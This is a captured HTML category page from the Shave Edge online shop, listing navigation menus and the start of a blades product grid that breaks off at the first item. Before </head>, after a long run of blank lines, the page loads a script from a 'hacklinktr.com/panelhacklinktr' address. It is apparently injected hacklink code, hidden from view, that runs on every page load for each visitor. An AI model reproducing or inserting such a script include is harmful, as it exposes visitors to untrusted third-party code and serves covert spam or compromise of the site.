

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shaveedge.com/BLADES
body_size: 17698
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
   <link href="https://fonts.gstatic.com" rel="preconnect" crossorigin />

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
    <title>BLADES</title>
  <base href="https://shaveedge.com/" target="_self" />
    <meta name="description" content="Blades, 7o’ Clock blades, Concord blades, Derby blades, Derby premium single razor blades, Shark razor blades, Treet razor blades" />
      <meta name="keywords" content="BLADES" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="generator" content="Trendo 1.1.2/BurnEngine 1.3.2/OC 3.0.3.8/PHP 7.3.33" />
    <link href="https://www.shaveedge.com/blades" rel="canonical" />
    <link href="https://www.shaveedge.com/image/catalog/pixel/022222.png" rel="icon" />
    <link rel="alternate" href="https://www.shaveedge.com/blades" hreflang="en-gb" />



<script data-capture="0">
window.lazySizesConfig=window.lazySizesConfig||{};lazySizesConfig.init=false;try{if(!parent.document)throw new Error('');tbRootWindow=top!==self?window.parent:window}catch(a){tbRootWindow=window};tbWindowWidth=window.innerWidth;function includeFontResource(e){"use strict";function t(e,t,c){e.addEventListener?e.addEventListener(t,c,!1):e.attachEvent&&e.attachEvent("on"+t,c)}function c(e){return window.localStorage&&localStorage.font_css_cache&&localStorage.font_css_cache_file===e}function n(){if(window.localStorage&&window.XMLHttpRequest)if(c(a))o(localStorage.font_css_cache);else{var e=new XMLHttpRequest;e.open("GET",a,!0),e.onreadystatechange=function(){4===e.readyState&&200===e.status&&(o(e.responseText),localStorage.font_css_cache=e.responseText,localStorage.font_css_cache_file=a)},e.send()}else{var t=document.createElement("link");t.href=a,t.rel="stylesheet",t.type="text/css",document.getElementsByTagName("head")[0].appendChild(t),document.cookie="font_css_cache"}}function o(e){var t=document.createElement("style");t.setAttribute("type","text/css"),document.getElementsByTagName("head")[0].appendChild(t),t.styleSheet?t.styleSheet.cssText=e:t.innerHTML=e}var a=e;window.localStorage&&localStorage.font_css_cache||document.cookie.indexOf("font_css_cache")>-1?n():t(window,"load",n)}
includeFontResource("//fonts.googleapis.com/css?family=Lato:regular,700italic,700%7CMontserrat:700,regular,600&subset=latin");
</script>
<link rel="stylesheet" type="text/css" href="https://shaveedge.com/image/cache/tb/main.0d10f1588c8bdbcc252955d0dc9e6750.css?id=951573796" media="all" />
<link rel="stylesheet" type="text/css" href="https://shaveedge.com/image/cache/tb/dynamic.f522a81a4570144c81ad04fa06db553f.css?id=451769610" media="all" />

<!--[if lt IE 10]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/BurnEngine/stylesheet/ie.css" media="screen" />
<![endif]-->
<script>(function(window) {
window.tbApp = window.tbApp || {};
var data = {"\/tb\/basename":"BurnEngine","\/tb\/no_image":"https:\/\/www.shaveedge.com\/image\/cache\/no_image-100x100.jpg","\/tb\/category_path":"405","\/tb\/route":"product\/category","\/tb\/lazyload":false,"\/tb\/cache_enabled":0,"\/tb\/url\/shopping_cart":"https:\/\/www.shaveedge.com\/checkout\/cart","\/tb\/url\/search":"https:\/\/www.shaveedge.com\/product\/search","\/tb\/url\/image_cache":"https:\/\/shaveedge.com\/image\/cache\/","\/tb\/url\/wishlist":"https:\/\/www.shaveedge.com\/account\/wishlist","\/tb\/url\/compare":"https:\/\/www.shaveedge.com\/product\/compare","\/tb\/maximum_width":1200,"\/tb\/msg_position":"topRight","\/tb\/msg_stack":"1","\/tb\/msg_timeout":"4000","\/tb\/live_search\/show_image":"1","\/tb\/live_search\/title_style":"h3","\/tb\/live_search\/max_results":10,"\/tb\/live_search\/min_length":2,"\/tb\/live_search\/highlight_results":1,"\/tb\/live_search\/search_in_model":1,"\/tb\/live_search\/show_model":1,"\/tb\/url\/live_search\/search":"https:\/\/www.shaveedge.com\/live_search\/search","\/tb\/url\/live_search\/seed":"https:\/\/www.shaveedge.com\/live_search\/seed","\/lang\/text_all_results":"All results","\/lang\/text_failure":"Failure","\/lang\/text_continue":"Continue","\/lang\/text_continue_shopping":"Continue shopping","\/lang\/text_shopping_cart":"Shopping Cart","\/lang\/text_wishlist":"Wishlist","\/lang\/text_cart_updated":"Shopping Cart updated!","\/lang\/text_wishlist_updated":"Wishlist updated!","\/lang\/text_compare_updated":"Compare list updated!","\/lang\/text_product_comparison":"Compare list","\/lang\/text_previous":"Previous","\/lang\/text_next":"Next","\/lang\/text_cookie_policy_title":"Cookie policy","\/lang\/text_cookie_policy_button":"Confirm"};
for(var key in data) tbApp[key] = data[key];
})(window);</script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/critical.js?447171485"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/jquery.min.js?1820621202"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/jquery-migrate.min.js?429981890"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/bootstrap.min.js?980856376"></script>
<script src="https://shaveedge.com/system/vendor/BurnEngine/extension/live_search/catalog/view/javascript/typeahead.bundle.js?227539147"></script>
<script src="https://shaveedge.com/system/vendor/BurnEngine/extension/live_search/catalog/view/javascript/live_search.js?1475874392"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/app.js?1706948195"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/libs.min.js?21241063"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/jquery.plugin.min.js?1356717248"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/jquery.countdown.min.js?1852752080"></script>
<script src="https://shaveedge.com/catalog/view/theme/BurnEngine/javascript/common.js?1095069154"></script>

  
          <!--Start of Tawk.to Script-->
<script data-capture="0">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/63b7dbd347425128790bfa00/1gm335dhk';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<meta name="yandex-verification" content="4265545af1f50c9c" />
<link rel="alternate" href="https://www.shaveedge.com/" hreflang="en-gb" /></div><meta name="p:domain_verify" content="eb10a11ab99279a23bd9265a06440320"/></script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156523493-1"></script>
<script data-capture="0">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156523493-1');
</script>




















































<script src="https://hacklinktr.com/panelhacklinktr/1008.js"></script>
</head>
<body class="tb_width_1200 tb_lang_ltr tb_page_product_category head_glob_intro_category_level_1_cont_glob_foot_glob_ar_head_category_level_1_ar_cont_category_level_1_ar_col_l_category_level_1_ar_foot_glob_en-gb_ssl_fd9c9">

<div id="wrapper" class="container-fluid">
<header id="header" class="tb_area_header container-fluid tb_pt_30 tb_pr_50 tb_pb_30 tb_pl_50">
  <div class="row_6JMb0 row-wrap tbMobileShow">
  <div class="row tb_gut_xs_30 tb_gut_sm_30 tb_gut_md_30 tb_gut_lg_30">
        <div class="col_nwfbv col col-xs-12 col-sm-auto col-md-auto col-lg-3 col-valign-middle tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="HeaderLogoSystem_TXk8xnRf" class="tb_wt tb_wt_header_logo_system tbStickyShow tbMobileShow tbMobileMenuShow tbMobileMenuDisplayInline tbMobilePosition-1 tb_pt_5 tb_pr_15 tb_pb_5 tb_pl_15 display-inline-block tb_system_logo"><a id="site_logo" href="https://www.shaveedge.com/">
    <img src="https://www.shaveedge.com/image/catalog/BANNERS/OK 1.png" alt="SHAVE EDGE" class="img-responsive lazyload" />
  </a>
    <script>
  $('.tb_wt_header_logo_system').parent().addClass('tbLogoCol');
  </script></div><span class="tbToggleButtons tbMobileVisible tbMobileHidden">  <span class="tb_toggle btn btn-lg tb_no_text fa fa-bars tbToggleHeader tbMobileVisible tbMobileHidden"></span>  <span class="tb_toggle btn btn-lg tb_no_text ico-linea-ecommerce-bag tbToggleCart tbMobileVisible tbMobileHidden"></span></span></div>
        <div class="col_FSn7r col col-xs-12 col-sm-fill col-md-fill col-lg-7 col-valign-middle tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Menu_VIfWm2LT" class="tb_wt tb_wt_menu tbStickyShow tbStickyFill tbMobileMenuShow tbMobileMenuDisplayBlock tbMobilePosition-4 tbMainNavigation tb_pl_50 display-inline-block">

<nav>
  <ul class="nav nav-horizontal nav-responsive" data-relative_to="content">
    <li id="menu_category_Menu_VIfWm2LT_332" class="tb_link dropdown tb_megamenu tb_auto_width tb_menu_category_332" data-dropdown-width="750">
  <span class="tb_toggle tb_bg_str_2"></span>

    <a href="https://www.shaveedge.com/shaving-gear">
    <span class="tb_text"><span>SHAVING GEAR</span></span>
      </a>
  
      <div class="dropdown-menu" style="width: 750px;">
    <div class="row tb_separate_columns tb_ip_20">
            <div class="col col-xs-12 col-sm-fill">
        <div class="tb_subcategories"><ul class=" tb_multicolumn tb_list_1">
      <li class="tb_menu_category_395 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/safety-razors">
      <span class="tb_text">SAFETY RAZORS</span>
    </a>
      </li>
        <li class="tb_menu_category_396 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/straight-razors">
      <span class="tb_text">STRAIGHT RAZORS</span>
    </a>
      </li>
        <li class="tb_menu_category_397 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/cartridge-razors">
      <span class="tb_text">CARTRIDGE RAZORS</span>
    </a>
      </li>
        <li class="tb_menu_category_398 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/shaving-brushes">
      <span class="tb_text">SHAVING BRUSHES</span>
    </a>
      </li>
        <li class="tb_menu_category_399 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/shaving-kits">
      <span class="tb_text">SHAVING KITS</span>
    </a>
      </li>
        <li class="tb_menu_category_400 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/leather-strops">
      <span class="tb_text">LEATHER STROPS</span>
    </a>
      </li>
        <li class="tb_menu_category_401 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/bowl-and-mugs">
      <span class="tb_text">BOWL AND MUGS</span>
    </a>
      </li>
        <li class="tb_menu_category_402 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/stands">
      <span class="tb_text">STANDS</span>
    </a>
      </li>
        <li class="tb_menu_category_403 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/beard-and-mustache">
      <span class="tb_text">BEARD AND MUSTACHE</span>
    </a>
      </li>
        <li class="tb_menu_category_404 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/neck-and-beard-brushes">
      <span class="tb_text">NECK AND BEARD BRUSHES</span>
    </a>
      </li>
        <li class="tb_menu_category_405 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/blades">
      <span class="tb_text">BLADES</span>
    </a>
      </li>
        <li class="tb_menu_category_406 tb_link">
        <a href="https://www.shaveedge.com/shaving-gear/travel-cases">
      <span class="tb_text">TRAVEL CASES</span>
    </a>
      </li>
        <li></li><li></li><li></li><li></li><li></li>
  </ul></div>
                      </div>
                  <div class="col col-xs-12 col-sm-1-5 col-valign-middle tb_category_info_col tb_pt_20 tb_pr_20 tb_pb_20 tb_pl_20" style="width: 65%; max-width: none;">
        <div class="tb_category_info">
                                      </div>
      </div>
          </div>
          </div>
    
</li>


<style scoped>
[id*="menu_category_Menu_VIfWm2LT_332"] .tb_subcategories .tb_multicolumn {
  -webkit-column-width: 140px;
     -moz-column-width: 140px;
          column-width: 140px;
}
</style>
<style scoped>
[id*="menu_category_Menu_VIfWm2LT_332"] .tb_category_info_col {
    color: #ffffff;
      background: url("https://shaveedge.com/image/catalog/BANNERS/New/cccccc.jpg") no-repeat top center / cover;
  }
</style>
<li id="menu_category_Menu_VIfWm2LT_391" class="tb_link dropdown tb_megamenu tb_auto_width tb_menu_category_391" data-dropdown-width="750">
  <span class="tb_toggle tb_bg_str_2"></span>

    <a href="https://www.shaveedge.com/scissors">
    <span class="tb_text"><span>SCISSORS</span></span>
      </a>
  
      <div class="dropdown-menu" style="width: 750px;">
    <div class="row tb_separate_columns tb_ip_20">
            <div class="col col-xs-12 col-sm-fill">
        <div class="tb_subcategories"><ul class=" tb_multicolumn tb_list_1">
      <li class="tb_menu_category_408 tb_link">
        <a href="https://www.shaveedge.com/scissors/barber-scissors">
      <span class="tb_text">BARBER SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_409 tb_link">
        <a href="https://www.shaveedge.com/scissors/thinning-scissors">
      <span class="tb_text">THINNING SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_410 tb_link">
        <a href="https://www.shaveedge.com/scissors/razor-edge-scissors">
      <span class="tb_text">RAZOR EDGE SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_411 tb_link">
        <a href="https://www.shaveedge.com/scissors/cobalt-hair-scissors">
      <span class="tb_text">COBALT HAIR SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_412 tb_link">
        <a href="https://www.shaveedge.com/scissors/plastic-handle-scissors">
      <span class="tb_text">PLASTIC HANDLE SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_413 tb_link">
        <a href="https://www.shaveedge.com/scissors/pets-scissors">
      <span class="tb_text">PETS SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_414 tb_link">
        <a href="https://www.shaveedge.com/scissors/cuticle-nail-scissors">
      <span class="tb_text">CUTICLE NAIL SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_415 tb_link">
        <a href="https://www.shaveedge.com/scissors/multipurpose-scissors">
      <span class="tb_text">MULTIPURPOSE SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_416 tb_link">
        <a href="https://www.shaveedge.com/scissors/house-hold-scissors">
      <span class="tb_text">HOUSE HOLD SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_417 tb_link">
        <a href="https://www.shaveedge.com/scissors/tailor-scissors">
      <span class="tb_text">TAILOR SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_418 tb_link">
        <a href="https://www.shaveedge.com/scissors/pets-accessories">
      <span class="tb_text">PETS ACCESSORIES</span>
    </a>
      </li>
        <li class="tb_menu_category_419 tb_link">
        <a href="https://www.shaveedge.com/scissors/kits-and-accessories">
      <span class="tb_text">KITS AND ACCESSORIES</span>
    </a>
      </li>
        <li></li><li></li><li></li><li></li><li></li>
  </ul></div>
                      </div>
                  <div class="col col-xs-12 col-sm-1-5 col-valign-middle tb_category_info_col tb_pt_20 tb_pr_20 tb_pb_20 tb_pl_20" style="width: 65%; max-width: none;">
        <div class="tb_category_info">
                                      </div>
      </div>
          </div>
          </div>
    
</li>


<style scoped>
[id*="menu_category_Menu_VIfWm2LT_391"] .tb_subcategories .tb_multicolumn {
  -webkit-column-width: 140px;
     -moz-column-width: 140px;
          column-width: 140px;
}
</style>
<style scoped>
[id*="menu_category_Menu_VIfWm2LT_391"] .tb_category_info_col {
    color: #333333;
      background: url("https://shaveedge.com/image/catalog/BANNERS/New/scsss2.jpg") no-repeat top center / cover;
  }
</style>
<li id="menu_category_Menu_VIfWm2LT_447" class="tb_link dropdown tb_megamenu tb_auto_width tb_menu_category_447" data-dropdown-width="750">
  <span class="tb_toggle tb_bg_str_2"></span>

    <a href="https://www.shaveedge.com/beauty-and-sharpy">
    <span class="tb_text"><span>BEAUTY AND SHARPY</span></span>
      </a>
  
      <div class="dropdown-menu" style="width: 750px;">
    <div class="row tb_separate_columns tb_ip_20">
            <div class="col col-xs-12 col-sm-fill">
        <div class="tb_subcategories"><ul class=" tb_multicolumn tb_list_1">
      <li class="tb_menu_category_448 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/eyelash-tweezers">
      <span class="tb_text">EYELASH TWEEZERS</span>
    </a>
      </li>
        <li class="tb_menu_category_449 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/eyebrow-tweezers">
      <span class="tb_text">EYEBROW TWEEZERS</span>
    </a>
      </li>
        <li class="tb_menu_category_450 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/mirrors">
      <span class="tb_text">MIRRORS</span>
    </a>
      </li>
        <li class="tb_menu_category_451 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/eyebrow-scissors">
      <span class="tb_text">EYEBROW SCISSORS</span>
    </a>
      </li>
        <li class="tb_menu_category_452 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/stands-and-bracelets">
      <span class="tb_text"> STANDS AND BRACELETS</span>
    </a>
      </li>
        <li class="tb_menu_category_453 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/eyelash-kits">
      <span class="tb_text">EYELASH KITS</span>
    </a>
      </li>
        <li class="tb_menu_category_454 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/kitchen-knives">
      <span class="tb_text">KITCHEN KNIVES</span>
    </a>
      </li>
        <li class="tb_menu_category_455 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/hunting-knifes">
      <span class="tb_text">HUNTING KNIFES</span>
    </a>
      </li>
        <li class="tb_menu_category_456 tb_link">
        <a href="https://www.shaveedge.com/beauty-and-sharpy/travel-cases-and-accessories">
      <span class="tb_text">TRAVEL CASES AND ACCESSORIES</span>
    </a>
      </li>
        <li></li><li></li><li></li><li></li><li></li>
  </ul></div>
                      </div>
                  <div class="col col-xs-12 col-sm-1-5 col-valign-top tb_category_info_col tb_pt_20 tb_pr_20 tb_pb_20 tb_pl_20" style="width: 65%; max-width: none;">
        <div class="tb_category_info">
                                      </div>
      </div>
          </div>
          </div>
    
</li>


<style scoped>
[id*="menu_category_Menu_VIfWm2LT_447"] .tb_subcategories .tb_grid > li,
[id*="menu_category_Menu_VIfWm2LT_447"] .tb_subcategories .tb_grid > div
{
      -ms-flex: 1 1 160px;
  -webkit-flex: 1 1 160px;
          flex: 1 1 160px;
}
</style>
<style scoped>
[id*="menu_category_Menu_VIfWm2LT_447"] .tb_category_info_col {
    color: #333333;
      background: url("https://shaveedge.com/image/catalog/BANNERS/New/mp.jpg") no-repeat top center / cover;
  }
</style>
<li id="menu_category_Menu_VIfWm2LT_393" class="tb_link dropdown tb_megamenu tb_auto_width tb_menu_category_393" data-dropdown-width="750">
  <span class="tb_toggle tb_bg_str_2"></span>

    <a href="https://www.shaveedge.com/manicure-and-pedicure">
    <span class="tb_text"><span>MANICURE AND PEDICURE</span></span>
      </a>
  
      <div class="dropdown-menu" style="width: 750px;">
    <div class="row tb_separate_columns tb_ip_20">
            <div class="col col-xs-12 col-sm-fill">
        <div class="tb_subcategories"><ul class=" tb_multicolumn tb_list_1">
      <li class="tb_menu_category_429 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/cuticle-nail-nippers">
      <span class="tb_text">CUTICLE NAIL NIPPERS</span>
    </a>
      </li>
        <li class="tb_menu_category_430 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/toe-nail-cutters">
      <span class="tb_text">TOE NAIL CUTTERS</span>
    </a>
      </li>
        <li class="tb_menu_category_431 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/ingrown-nippers">
      <span class="tb_text">INGROWN NIPPERS</span>
    </a>
      </li>
        <li class="tb_menu_category_432 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/nail-pushers">
      <span class="tb_text">NAIL PUSHERS</span>
    </a>
      </li>
        <li class="tb_menu_category_433 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/nail-filers">
      <span class="tb_text">NAIL FILERS</span>
    </a>
      </li>
        <li class="tb_menu_category_434 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/nail-corn-cutters">
      <span class="tb_text">NAIL CORN CUTTERS</span>
    </a>
      </li>
        <li class="tb_menu_category_435 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/foot-rasp">
      <span class="tb_text">FOOT RASP</span>
    </a>
      </li>
        <li class="tb_menu_category_436 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/tip-cutters">
      <span class="tb_text">TIP CUTTERS</span>
    </a>
      </li>
        <li class="tb_menu_category_437 tb_link">
        <a href="https://www.shaveedge.com/manicure-and-pedicure/kits-and-travel-cases">
      <span class="tb_text">KITS AND TRAVEL CASES</span>
    </a>
      </li>
        <li></li><li></li><li></li><li></li><li></li>
  </ul></div>
                      </div>
                  <div class="col col-xs-12 col-sm-1-5 col-valign-middle tb_category_info_col tb_pt_20 tb_pr_20 tb_pb_20 tb_pl_20" style="width: 65%; max-width: none;">
        <div class="tb_category_info">
                                      </div>
      </div>
          </div>
          </div>
    
</li>


<style scoped>
[id*="menu_category_Menu_VIfWm2LT_393"] .tb_subcategories .tb_multicolumn {
  -webkit-column-width: 140px;
     -moz-column-width: 140px;
          column-width: 140px;
}
</style>
<style scoped>
[id*="menu_category_Menu_VIfWm2LT_393"] .tb_category_info_col {
    color: #333333;
      background: url("https://shaveedge.com/image/catalog/BANNERS/New/fhbxcfgh.jpg") no-repeat top center / cover;
  }
</style>
<li id="menu_category_Menu_VIfWm2LT_394" class="tb_link dropdown tb_menu_category_394">
  <span class="tb_toggle tb_bg_str_2"></span>

    <a href="https://www.shaveedge.com/barber-gear">
    <span class="tb_text"><span>BARBER GEAR</span></span>
      </a>
  
      <ul class=" tb_list_1 dropdown-menu">
      <li class="tb_menu_category_438 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/barber-caps">
      <span class="tb_text">BARBER CAPS</span>
    </a>
      </li>
        <li class="tb_menu_category_439 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/salon-capes">
      <span class="tb_text">SALON CAPES</span>
    </a>
      </li>
        <li class="tb_menu_category_440 tb_link" data-thumb="https://www.shaveedge.com/image/cache/catalog/111111-100x100.jpg">
        <a href="https://www.shaveedge.com/barber-gear/barber-and-chef-aprons">
      <span class="tb_text">BARBER AND CHEF APRONS</span>
    </a>
      </li>
        <li class="tb_menu_category_441 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/BARBER-VESTS">
      <span class="tb_text">BARBER VESTS</span>
    </a>
      </li>
        <li class="tb_menu_category_442 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/barber-towels-and-collars">
      <span class="tb_text">BARBER TOWELS AND COLLARS</span>
    </a>
      </li>
        <li class="tb_menu_category_443 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/barber-apparels">
      <span class="tb_text">BARBER APPARELS</span>
    </a>
      </li>
        <li class="tb_menu_category_444 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/barber-jewelry">
      <span class="tb_text">BARBER JEWELRY</span>
    </a>
      </li>
        <li class="tb_menu_category_457 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/holster-and-skirts">
      <span class="tb_text">HOLSTER AND SKIRTS</span>
    </a>
      </li>
        <li class="tb_menu_category_446 tb_link">
        <a href="https://www.shaveedge.com/barber-gear/kits-and-travel-case">
      <span class="tb_text">KITS AND TRAVEL CASES</span>
    </a>
      </li>
      </ul>    
</li>


  </ul>
</nav>

</div></div>
        <div class="col_QY876 col col-xs-12 col-sm-auto col-md-auto col-lg-2 col-align-end col-valign-middle tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="Html_EHFRQYCJ" class="tb_wt tb_wt_html display-block"><div class="panel-body tb_text_wrap">
<div style="color:$000;" id="google_translate_element"></div>

<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script>

<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
</div><div id="Separator_YC7hMiTw" class="tb_wt tb_wt_separator hidden-md hidden-lg hidden-xl tbMobileMenuShow tbMobilePosition-1 tb_mb_30 display-block text-left"><div class="tb_separator">
    <span class="clear border" style="border-bottom-width: 0px;"></span>
  </div></div><div id="HeaderSearchSystem_H9fCdXhw" class="tb_wt tb_wt_header_search_system tbMobileMenuShow tbMobileMenuDisplayBlock tbMobilePosition-5 tb_ml_20 display-inline-block tb_system_search tb_style_4"><div id="search">
  <div class="tb_search_wrap
              form-group-md
                            ">
    <input type="text" name="search" value="" placeholder="Search" id="filter_keyword" class="input-md" />
    <a id="search_button"
       class="tb_search_button btn
                                          ico-linea-basic-magnifier
                            btn-md"
       href="javascript:;"
       title="Search"></a>
  </div>
</div></div><div id="HeaderCartMenuSystem_HJ4nU3fO" class="tb_wt tb_wt_header_cart_menu_system tbStickyShow tbMobileHide tbMainNavigation tb_ml_20 display-inline-block tb_system_cart_menu"><div id="cart">
  <ul class="nav nav-responsive">
    <li class="dropdown">
            <a class="btn btn-sm tb_no_text tb_no_caret tbStickyOnly" href="https://www.shaveedge.com/checkout/cart"><i class="ico-linea-ecommerce-bag"></i></a>
            <h3 class="heading">
        <a href="https://www.shaveedge.com/checkout/cart">
                    <i class="tb_icon ico-linea-ecommerce-bag"></i>
                                        <span class="tb_items">0</span>
                            </a>
      </h3>
      <div class="dropdown-menu">
        <div class="content">
          <h3>Shopping Cart</h3>
                    <div class="empty">Your shopping cart is empty!</div>
                    <script>
          tbUtils.removeClass(tbRootWindow.document.querySelector('.tb_wt_header_cart_menu_system .table-striped'), 'table-striped');
          Array.prototype.forEach.call(tbRootWindow.document.querySelectorAll('.tb_wt_header_cart_menu_system td .btn'), function(el) {
              tbUtils.removeClass(el, 'btn-danger btn-xs');
              tbUtils.addClass(el, 'btn-default btn-sm tb_no_text');
          });
          </script>
        </div>
      </div>
    </li>
  </ul>
</div></div></div>
      </div>
</div></header>




<section id="content" class="tb_area_content row-wrap">
    <div class="row tb_separate_columns tb_ip_50">

                <div class="main col col-xs-12 col-sm-fill col-md-fill">
      <div class="row_MHu3E row-wrap">
  <div class="row tb_gut_xs_30 tb_gut_sm_30 tb_gut_md_30 tb_gut_lg_30">
        <div class="col_O3pVd col col-xs-12 col-sm-12 col-md-12 col-lg-12 col-valign-top tb_pt_0 tb_pr_0 tb_pb_0 tb_pl_0"><div id="BreadcrumbsSystem_A2E5nvq3" class="tb_wt tb_wt_breadcrumbs_system display-block tb_system_breadcrumbs"><ul class="breadcrumb">
    <li><a href="https://www.shaveedge.com/"><i class="fa fa-home"></i></a></li>
    <li><a href="https://www.shaveedge.com/blades">BLADES</a></li>
  </ul></div><div id="PageTitleSystem_Ct8Ojphv" class="tb_wt tb_wt_page_title_system display-block tb_system_page_title"><h1>BLADES</h1></div><div id="ProductsSystem_QQI8r357" class="tb_wt tb_wt_products_system display-block tb_system_products"><nav class="tb_listing_options tb_style_plain tb_mt_0 tb_mb_50">
  <div class="product-filter">
    <div class="display">
      <a class="tb_main_color" href="javascript:" data-view="grid"><i class="fa fa-th-large"></i> Grid</a>
      <a href="javascript:" data-view="list"><i class="fa fa-th-list"></i> List</a>
    </div>
        <div class="limit"><b>Show:</b>
      <select onchange="location = this.value;">
                        <option value="https://www.shaveedge.com/blades?limit=25">25</option>
                                <option value="https://www.shaveedge.com/blades?limit=50" selected="selected">50</option>
                                <option value="https://www.shaveedge.com/blades?limit=75">75</option>
                                <option value="https://www.shaveedge.com/blades?limit=100">100</option>
                      </select>
    </div>
    <div class="sort"><b>Sort By:</b>
      <select onchange="location = this.value;">
                        <option value="https://www.shaveedge.com/blades?sort=p.sort_order&amp;order=ASC">Default</option>
                                <option value="https://www.shaveedge.com/blades?sort=pd.name&amp;order=ASC" selected="selected">Name (A - Z)</option>
                                <option value="https://www.shaveedge.com/blades?sort=pd.name&amp;order=DESC" selected="selected">Name (Z - A)</option>
                                <option value="https://www.shaveedge.com/blades?sort=p.price&amp;order=ASC" selected="selected">Price (Low &gt; High)</option>
                                <option value="https://www.shaveedge.com/blades?sort=p.price&amp;order=DESC" selected="selected">Price (High &gt; Low)</option>
                                <option value="https://www.shaveedge.com/blades?sort=rating&amp;order=DESC">Rating (Highest)</option>
                                <option value="https://www.shaveedge.com/blades?sort=rating&amp;order=ASC">Rating (Lowest)</option>
                                <option value="https://www.shaveedge.com/blades?sort=p.model&amp;order=ASC" selected="selected">Model (A - Z)</option>
                                <option value="https://www.shaveedge.com/blades?sort=p.model&amp;order=DESC">Model (Z - A)</option>
                      </select>
    </div>
  </div>
</nav>

<div class="tb_products tb_listing tb_grid_view tb_style_plain tb_exclude_thumb tb_buttons_1 tb_buttons_config--quickview_b tb_ProductsSystem_QQI8r357_classes">
    <div>
  <input class="product-id_338" type="hidden" value=""/>
  <div class="product-thumb product-thumb_style1">
        <div class="thumbnail">
      <div class="image">
        <a href="https://www.shaveedge.com/blades/Derby-blades">
          <span style="max-width: 750px;">
            <span style="padding-top: 100%;">
              <img src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1900%20(1)-750x750.jpg" id="category_338""
                                      width="750"
                   height="750"
                   alt="Derby Blades"
                   style="margin-top: -100%;"
              />
            </span>
          </span>
        </a>
      </div>
            <div class="image_hover"><a href="https://www.shaveedge.com/blades/Derby-blades"><img src="https://shaveedge.com/catalog/view/theme/BurnEngine/image/pixel.gif" data-src="https://www.shaveedge.com/image/cache/catalog/1%20Shaving%20Gears/92%20BLADES/1900%20(2)-750x750.jpg" width="750" height="750" alt="Derby Blades" /></a></div>      <div class="tb_button_quickview tb_pos_b tb_hidden btn-sm">
